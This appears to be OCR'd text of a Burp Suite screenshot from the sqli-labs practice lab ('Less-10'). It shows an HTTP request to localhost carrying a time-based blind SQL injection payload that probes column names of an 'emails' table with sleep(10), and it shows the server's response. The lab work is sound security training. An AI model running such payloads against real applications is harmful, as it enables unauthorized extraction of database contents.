 Request
Raw Params Headers Hex
GET
/Less-10/?id=1%22%20and%20if(ascii(substr((select%20column_
name%20from%20information_schema.columns%20where%20table_n
ame=%27emails%27%20limit%200,1),1,1))=105,1,sleep(10))--+
HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 03:25:02 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 709
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-10 Blind- Time based- Double Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
913 bytes | 2,022 millis